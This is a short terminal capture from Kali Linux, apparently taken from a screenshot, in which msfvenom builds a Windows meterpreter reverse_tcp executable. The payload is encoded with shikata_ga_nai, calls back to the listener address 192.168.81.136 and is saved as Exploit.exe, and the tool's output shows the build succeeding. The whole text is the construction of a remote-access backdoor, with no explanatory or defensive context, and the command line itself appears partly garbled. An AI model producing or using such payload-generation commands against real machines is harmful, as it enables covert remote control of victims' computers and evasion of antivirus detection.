 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.81.136
/Exploit.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/Desktop/Exploit.exe